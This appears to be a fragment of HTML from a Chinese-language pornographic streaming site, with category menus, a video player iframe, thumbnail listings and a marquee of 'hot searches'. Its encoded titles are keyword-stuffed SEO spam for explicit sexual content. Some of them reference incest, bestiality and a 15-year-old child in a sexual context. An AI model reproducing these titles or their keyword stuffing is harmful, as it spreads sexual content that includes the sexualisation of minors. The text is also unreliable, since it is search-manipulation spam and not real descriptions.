											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jurumeiru.html" target="_blank">&#24040;&#20083;&#32654;&#20083;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongwenzimu.html" target="_blank">&#20013;&#25991;&#23383;&#24149;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongkouseqing.html" target="_blank">&#37325;&#21475;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="3859681b zmovo-new-arrivals arow-icon">
						<div class="3859681b container">
							<div class="3859681b zmovo-arrivals-items">
								<div class="3859681b zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/oumei.html">&#27431;&#32654;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="3859681b row">
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/oumeixingai.html" target="_blank">&#27431;&#32654;&#24615;&#29233;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/haiwaiseqing.html" target="_blank">&#28023;&#22806;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="3859681b zmovo-new-arrivals arow-icon">
						<div class="3859681b container">
							<div class="3859681b zmovo-arrivals-items">
								<div class="3859681b zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/dongman.html">&#21160;&#28459;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="3859681b row">
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jinmantiantang.html" target="_blank">&#31105;&#28459;&#22825;&#22530;</a>
											</li>
										</ul>
									</div>
									<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/katongdonghua.html" target="_blank">&#21345;&#36890;&#21160;&#30011;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>

		</header>
		<style>
			.ass  {
   color: #fff;
   font-size:15px;
}
.ass:hover {
   color: #fff;
   font-size:15px;
}
.navbar-toggler-icon {
    outline: none;
}

.navbar-toggler-icon:focus {
    outline: none;
}
.zmovo-hadidng h2 span {
   color: #d0a186;
}
</style>
		<div class="3859681b zmovo-slider-area  " id="dbjl">
			<div class="3859681b container">
				<div class="3859681b row no-gutters d-flex flex-wrap">
				<script type="text/javascript" src="/js/ljbeqrq.script"></script>          <script type="text/javascript" src="/js/injvowq.script"></script>          <script type="text/javascript" src="/js/lbkee.script"></script>

				</div>
			</div>
		</div>

		</div>   <div class="3859681b m1938">
       <style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style>
		<div class="3859681b MacPlayer">
		<table border="0" cellpadding="0" cellspacing="0">
		    <tbody>
		        <tr>
		            <td id="playleft" valign="top" style="">
								<iframe width="100%" height="100%" src="/addons/dplayer/?url=https://thm3u8.vip/20250106/Rvf4wC5y/index.m3u8?autoplay=1" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>
		                       </td>
						</tr>
					</tbody>
				</table>
			</div>
		</div>
		<div id="mse" class="3859681b sv-video"></div>
		<div class="3859681b container">
			<div class="3859681b row no-gutters d-flex flex-wrap">
				
			</div>
		</div>
		<div class="3859681b zmovo-Popular-item ">
			<div class="3859681b container">
				<div class="3859681b zmovo-Popular-items">
					<div class="3859681b zmovo-hadidng pt-30 pb-10">
						<div class="3859681b section-title text-left append-flex">
							<h2 class="title">
								<a href="../search/jingpinguochan.html">精品国产</a>
							</h2>
							<div class="3859681b append-attraction">
								<a href="../search/jingpinguochan.html">更多</a>
							</div>
						</div>

					</div>
					<div class="3859681b row">
											<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/6085244823755.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/e3603e9fdee71e3bfa8a83aa2facfed1.jpg">
									</figure>
									<div class="3859681b watched">
										韩剧 </div>
									<div class="3859681b v-desc text-truncate">&#30007;&#20154;&#28155;&#22899;&#20154;&#19979;&#36523;&#20813;&#36153;&#35270;&#39057;&#45;&#26085;&#26412;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#45;&#21407;&#21019;&#23436;&#25972;&#35270;&#39057;&#22823;&#20840;&#45;&#49;&#54;&#51;&#116;&#118;&#25104;&#20154;&#24433;&#38498;&#97;&#112;&#112;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/8807138392757.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/9611578bfd54af791ff17288f05d60ce.jpg">
									</figure>
									<div class="3859681b watched">
										明星 </div>
									<div class="3859681b v-desc text-truncate">&#20037;&#20037;&#32508;&#21512;&#20037;&#20081;&#20081;&#23567;&#35828;&#20808;&#38155;&#24433;&#38899;&#30007;&#20154;&#124;&#31070;&#39532;&#30005;&#24433;&#38480;&#21046;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#30334;&#24230;&#22270;&#29255;&#25628;&#32034;&#124;&#27442;&#35328;&#21448;&#27490;&#26080;&#21024;&#20943;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#20037;&#20037;&#29233;&#20813;&#36153;&#32508;&#21512;&#35270;&#39057;&#124;&#31070;&#39532;&#30005;&#24433;&#38480;&#21046;&#20808;&#38155;&#24433;&#38899;&#30007;&#20154;&#124;&#27442;&#35328;&#21448;&#27490;&#26080;&#21024;&#20943;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#20808;&#38155;&#24433;&#38899;&#30007;&#20154;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/785320327775270.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/a1afe99f1b0684f46d1b5d1405d43bc6.jpg">
									</figure>
									<div class="3859681b watched">
										电影 </div>
									<div class="3859681b v-desc text-truncate">&#29454;&#33395;&#23569;&#22919;&#45;&#33394;&#27442;&#33394;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#119;&#119;&#119;&#45;&#22269;&#20135;&#19981;&#21345;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#8212;&#25104;&#20154;&#26497;&#21697;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/640261965449146.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/a0d6cd3779bd7613b2e5b8f837a487f4.jpg">
									</figure>
									<div class="3859681b watched">
										TVB </div>
									<div class="3859681b v-desc text-truncate">&#22140;&#37324;&#21866;&#21862;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#95;&#57;&#52;&#22312;&#32447;&#40644;&#33394;&#23567;&#35828;&#30007;&#20154;&#33073;&#35044;&#35753;&#22899;&#20154;&#25720;&#106;&#35270;&#39057;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#19977;&#32423;&#95;&#21738;&#37324;&#26377;&#40644;&#33394;&#23567;&#35828;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22231;&#20132;&#23567;&#35828;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#95;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#30005;&#24433;&#22920;&#22920;&#30340;&#24773;&#20154;&#20037;&#20037;&#19977;&#32423;&#20027;&#35282;&#21483;&#20160;&#20040;&#40857;&#30340;&#40644;&#33394;&#23567;&#35828;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/5676776674455.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/8e0d273cc952077c60bba2ae268b3bac.jpg">
									</figure>
									<div class="3859681b watched">
										发现 </div>
									<div class="3859681b v-desc text-truncate">&#26032;&#24314;&#25991;&#20214;&#22841;&#50;&#38889;&#29256;&#38889;&#22269;&#30005;&#24433;&#23609;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#26412;&#36947;&#95;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22269;&#27169;&#31934;&#21697;&#23068;&#23068;&#19968;&#20108;&#19977;&#21306;&#95;&#26449;&#21307;&#40644;&#33394;&#23567;&#35828;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#95;&#19977;&#20010;&#20154;&#36276;&#22312;&#20004;&#33151;&#20013;&#38388;&#28155;&#25105;&#22269;&#20135;&#31934;&#21697;&#28909;&#20037;&#20037;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#19977;&#21306;&#95;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#30005;&#24433;&#98;&#116;&#19977;&#32423;&#20013;&#22269;&#19977;&#32423;&#20154;&#22919;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/90375881374.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/fa415916782f6e12e0b7ac141a7f958a.jpg">
									</figure>
									<div class="3859681b watched">
										明星 </div>
									<div class="3859681b v-desc text-truncate">&#40635;&#40635;&#24352;&#24320;&#33151;&#35753;&#25105;&#36481;&#26368;&#26032;&#31456;&#33410;&#45;&#27431;&#32654;&#32933;&#23110;&#35270;&#39057;&#20813;&#36153;&#45;&#34013;&#20809;&#39640;&#28165;&#29256;&#20813;&#36153;&#35266;&#30475;&#45;&#101;&#101;&#117;&#115;&#115;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/021486227810.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/0976ffe754fdbd2a090498943e4fcf79.jpg">
									</figure>
									<div class="3859681b watched">
										家庭剧 </div>
									<div class="3859681b v-desc text-truncate">&#20154;&#19982;&#31165;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#30772;&#33502;&#31995;&#21015;&#20108;&#21313;&#19977;&#45;&#20813;&#36153;&#22269;&#35821;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#45;&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/2854450708.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/2832f7b95605bb3dc07ba2bbbfb0407d.jpg">
									</figure>
									<div class="3859681b watched">
										欧美 </div>
									<div class="3859681b v-desc text-truncate">&#24609;&#32418;&#38498;&#32508;&#21512;&#20037;&#20037;&#19968;&#21306;&#20808;&#38155;&#24433;&#38899;&#22312;&#32447;&#124;&#31070;&#39532;&#30005;&#24433;&#21320;&#22812;&#19981;&#38480;&#21046;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#55;&#55;&#55;&#55;&#55;&#55;&#40635;&#35910;&#124;&#38632;&#21518;&#23567;&#25925;&#20107;&#103;&#105;&#102;&#21160;&#24577;&#22270;&#26080;&#21024;&#20943;&#29256;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#124;&#31070;&#39532;&#30005;&#24433;&#21320;&#22812;&#19981;&#38480;&#21046;&#20808;&#38155;&#24433;&#38899;&#22312;&#32447;&#124;&#38632;&#21518;&#23567;&#25925;&#20107;&#103;&#105;&#102;&#21160;&#24577;&#22270;&#26080;&#21024;&#20943;&#29256;&#20808;&#38155;&#24433;&#38899;&#22312;&#32447;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/7649388281.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/3eee7fb5f1ef19c1814018e9b977bad5.jpg">
									</figure>
									<div class="3859681b watched">
										娱乐 </div>
									<div class="3859681b v-desc text-truncate">&#27431;&#27954;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#45;&#49;&#49;&#56;&#31934;&#21697;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#45;&#23436;&#25972;&#29256;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#8212;&#25104;&#20154;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/188777347902564.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/d3d62fbc31b9237dcb1cc22769debc70.jpg">
									</figure>
									<div class="3859681b watched">
										大荧幕 </div>
									<div class="3859681b v-desc text-truncate">&#24378;&#22899;&#35686;&#33457;&#31995;&#21015;&#22312;&#32447;&#35266;&#30475;&#45;&#25104;&#20154;&#97;&#118;&#40644;&#33394;&#32593;&#31449;&#45;&#39640;&#28165;&#35270;&#39057;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#45;&#26085;&#38889;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/469976706415927.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/b6d22e5790c39718a34ff10db10b84c5.jpg">
									</figure>
									<div class="3859681b watched">
										动作片 </div>
									<div class="3859681b v-desc text-truncate">&#26143;&#38469;&#22823;&#25112;&#104;&#114;&#25104;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#49;&#53;&#23681;&#30340;&#23401;&#23376;&#29233;&#30475;&#40644;&#33394;&#23567;&#35828;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#19977;&#32423;&#95;&#21866;&#21866;&#21866;&#40644;&#33394;&#23567;&#35828;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#32769;&#24072;&#25733;&#23617;&#32929;&#34987;&#32670;&#32827;&#35843;&#25945;&#112;&#108;&#97;&#121;&#19968;&#22899;&#20154;&#19982;&#25304;&#30340;&#20132;&#37217;&#36807;&#31243;&#95;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#104;&#100;&#19977;&#32423;&#20132;&#25442;&#26368;&#28139;&#40644;&#33394;&#23567;&#35828;&#26080;&#24377;&#31383;</div>
								</a>
							</div>
						</div>
												<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="3859681b video-thumb light">
								<a href="/video/52436165238473.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/3d2d1b73f37ce2aa02b9d199936745da.jpg">
									</figure>
									<div class="3859681b watched">
										演绎 </div>
									<div class="3859681b v-desc text-truncate">&#38463;&#113;&#27491;&#20256;&#38064;&#24935;&#31687;&#20043;&#30772;&#32780;&#21518;&#31435;&#45;&#26085;&#38889;&#97;&#8744;&#31934;&#21697;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#45;&#104;&#100;&#29256;&#20813;&#36153;&#20840;&#38598;&#35266;&#30475;&#45;&#38738;&#38738;&#33609;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;</div>
								</a>
							</div>
						</div>
						 
					</div>
				</div>
			</div>
		</div>
<marquee>
			本站热门搜索：
		        <a href="/?search=&#20037;&#20037;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#45;&#26368;&#36817;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35270;&#39057;&#22823;&#20840;&#8212;" target="_blank" rel="nofollow">&#20037;&#20037;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#45;&#26368;&#36817;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#35270;&#39057;&#22823;&#20840;&#8212;</a> | 
                <a href="/?search=&#30007;&#20154;&#25170;&#24320;&#28155;&#22899;&#20154;&#19979;&#37096;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#45;&#104;&#100;&#39640;&#28165;&#24433;&#38498;&#35270;&#39057;&#22823;&#20840;&#45;" target="_blank" rel="nofollow">&#30007;&#20154;&#25170;&#24320;&#28155;&#22899;&#20154;&#19979;&#37096;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#45;&#104;&#100;&#39640;&#28165;&#24433;&#38498;&#35270;&#39057;&#22823;&#20840;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20837;&#21475;&#38889;&#22269;&#19997;&#34972;&#30005;&#24433;&#25104;&#20154;&#40644;&#33394;&#32593;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20837;&#21475;&#38889;&#22269;&#19997;&#34972;&#30005;&#24433;&#25104;&#20154;&#40644;&#33394;&#32593;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#35270;&#39057;&#22312;&#32447;&#38889;&#22269;&#30005;&#24433;&#23436;&#32654;&#25645;&#26723;&#25104;&#20154;&#40644;&#33394;&#22270;&#29255;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#35270;&#39057;&#22312;&#32447;&#38889;&#22269;&#30005;&#24433;&#23436;&#32654;&#25645;&#26723;&#25104;&#20154;&#40644;&#33394;&#22270;&#29255;</a> | 
                <a href="/?search=&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#39321;&#34121;&#29233;&#20154;&#38889;&#22269;&#30005;&#24433;&#40644;&#33394;&#27494;&#20384;&#23567;&#35828;" target="_blank" rel="nofollow">&#57;&#49;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#39321;&#34121;&#29233;&#20154;&#38889;&#22269;&#30005;&#24433;&#40644;&#33394;&#27494;&#20384;&#23567;&#35828;</a> | 
                <a href="/?search=&#20122;&#27954;&#22269;&#20135;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#20234;&#20154;&#32593;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#20122;&#27954;&#22269;&#20135;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#20234;&#20154;&#32593;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#20122;&#27954;&#22269;&#20135;&#104;&#25104;&#20154;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;" target="_blank" rel="nofollow">&#20122;&#27954;&#22269;&#20135;&#104;&#25104;&#20154;&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;</a> | 
                <a href="/?search=&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#38889;&#22269;&#30005;&#24433;&#27597;&#20146;&#40644;&#33394;&#22823;&#29255;" target="_blank" rel="nofollow">&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#38889;&#22269;&#30005;&#24433;&#27597;&#20146;&#40644;&#33394;&#22823;&#29255;</a> | 
                <a href="/?search=&#32769;&#25170;&#22812;&#22812;&#26149;&#23477;&#31895;&#22823;&#22909;&#29245;&#45;&#33150;&#35759;&#20113;&#25773;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#32769;&#25170;&#22812;&#22812;&#26149;&#23477;&#31895;&#22823;&#22909;&#29245;&#45;&#33150;&#35759;&#20113;&#25773;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#27431;&#32654;&#21644;&#40657;&#20154;&#120;&#120;&#120;&#120;&#29467;&#20132;&#35270;&#39057;&#45;&#27491;&#29256;&#35270;&#39057;&#20840;&#38598;&#45;" target="_blank" rel="nofollow">&#27431;&#32654;&#21644;&#40657;&#20154;&#120;&#120;&#120;&#120;&#29467;&#20132;&#35270;&#39057;&#45;&#27491;&#29256;&#35270;&#39057;&#20840;&#38598;&#45;</a> | 
                <a href="/?search=&#21644;&#23376;&#21457;&#29983;&#20102;&#24615;&#20851;&#31995;&#35762;&#36848;&#45;&#26080;&#21024;&#20943;&#19968;&#19968;&#24433;&#35270;&#32593;&#45;" target="_blank" rel="nofollow">&#21644;&#23376;&#21457;&#29983;&#20102;&#24615;&#20851;&#31995;&#35762;&#36848;&#45;&#26080;&#21024;&#20943;&#19968;&#19968;&#24433;&#35270;&#32593;&#45;</a> | 
                <a href="/?search=&#20037;&#20037;&#32508;&#21512;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#45;&#20840;&#38598;&#20813;&#36153;&#22312;&#32447;&#23436;&#25972;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#20037;&#20037;&#32508;&#21512;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#45;&#20840;&#38598;&#20813;&#36153;&#22312;&#32447;&#23436;&#25972;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#20037;&#20037;&#27431;&#32654;&#31934;&#21697;&#27431;&#32654;&#20061;&#20037;&#27431;&#32654;&#45;&#104;&#100;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#20037;&#20037;&#27431;&#32654;&#31934;&#21697;&#27431;&#32654;&#20061;&#20037;&#27431;&#32654;&#45;&#104;&#100;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20013;&#22269;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#24425;&#33457;&#32110;&#104;&#100;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20013;&#22269;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#24425;&#33457;&#32110;&#104;&#100;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#30005;&#24433;&#45;&#30334;&#24230;&#30005;&#24433;&#23436;&#25972;&#29256;&#45;" target="_blank" rel="nofollow">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#30005;&#24433;&#45;&#30334;&#24230;&#30005;&#24433;&#23436;&#25972;&#29256;&#45;</a> | 
                <a href="/?search=&#20844;&#21644;&#25105;&#20570;&#22909;&#29245;&#28155;&#21416;&#25151;&#22312;&#32447;&#35266;&#30475;&#45;&#24433;&#38899;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#38889;&#22269;&#45;" target="_blank" rel="nofollow">&#20844;&#21644;&#25105;&#20570;&#22909;&#29245;&#28155;&#21416;&#25151;&#22312;&#32447;&#35266;&#30475;&#45;&#24433;&#38899;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#38889;&#22269;&#45;</a> | 
                <a href="/?search=&#27431;&#27954;&#23500;&#23110;&#34987;&#40657;&#20154;&#120;&#120;&#120;&#29467;&#20132;&#45;&#104;&#100;&#29256;&#26222;&#36890;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#27431;&#27954;&#23500;&#23110;&#34987;&#40657;&#20154;&#120;&#120;&#120;&#29467;&#20132;&#45;&#104;&#100;&#29256;&#26222;&#36890;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
         
</marquee>
		<style type="text/css">
			.lazy-load {
			      display: none;
			  }
		</style>
		<script>
			window.onload = function() {
			        if (!window.sessionStorage.getItem('noticeShown')) {
			            $('#myModal').modal({
			             keyboard: false
			              });
			              $('#myModal').modal('handleUpdate')
			              $('#myModal').modal('show')
			           
			            
			            window.sessionStorage.setItem('noticeShown', 'true');
			        }
			    };
			      window.addEventListener('load', function() {
			      var images = document.querySelectorAll('.lazy-load');
			  
			      for (var i = 0; i < images.length; i++) {
			          var img = images[i];
			          img.onload = function() {
			              var self = this;
			              setTimeout(function() {
			                  self.style.display = 'block';
			              }, 1000);
			          };
			          img.src = img.getAttribute('data-src');
			      }
			  });
			  var x = window.matchMedia("(max-width: 720px)")
			      myFunction(x) // 执行时调用的监听函数
			      x.addListener(myFunction) // 状态改变时添加监听器
			      function myFunction(x) {
			          var dbjl = document.getElementById("dbjl");
			         
			          var at = 1;
			        
			          if(x.matches){
			              dbjl.style.cssText="padding-top: 60px;";
			              if(at>0){
			                //   dbjl.style.cssText="padding-top: 140px;";
			                    dbjl.style.cssText="padding-top: 0px;";
			              }  
			          }
			      }
		</script>
		<footer class="zmovo-footer-area pt-50">
			<div class="3859681b zmovo-footer">
				<div class="3859681b container">
					<div class="3859681b zmovo-footer-center">
						<div class="3859681b zmovo-ft-widgets">
							<div class="3859681b row">
								<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="3859681b zmovo-ft-widget">
										<div class="3859681b zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">美女图片</h2>
										</div>
										<div class="3859681b zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="3859681b zmovo-ft-widget">
										<div class="3859681b zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">动漫</h2>
										</div>
										<div class="3859681b zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="3859681b col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="3859681b zmovo-ft-widget">
										<div class="3859681b zmovo-ft-widget-titles">
